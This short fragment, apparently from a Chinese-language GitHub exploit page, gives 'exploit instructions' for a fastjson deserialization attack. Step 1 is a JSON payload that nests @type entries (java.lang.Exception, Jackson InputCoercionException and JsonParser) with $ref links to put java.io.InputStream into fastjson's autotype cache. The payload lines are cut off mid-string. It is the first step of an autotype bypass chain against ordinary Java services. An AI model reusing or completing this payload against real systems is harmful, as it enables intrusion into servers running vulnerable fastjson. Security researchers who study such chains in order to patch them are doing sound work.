 利用说明
Step1: 把java.io.InputStream 加入 fastjson autotype 缓存
{
  "a": "{    \"@type\": \"java.lang.Exception\",    \"@type\": \"com.fasterxml.jackson.core.exc.InputCo
  "b": {
    "$ref": "$.a.a"
  },
  "c": "{  \"@type\": \"com.fasterxml.jackson.core.JsonParser\",  \"@type\": \"com.fasterxml.jackson.co
  "d": {
    "$ref": "$.c.c"
  }
}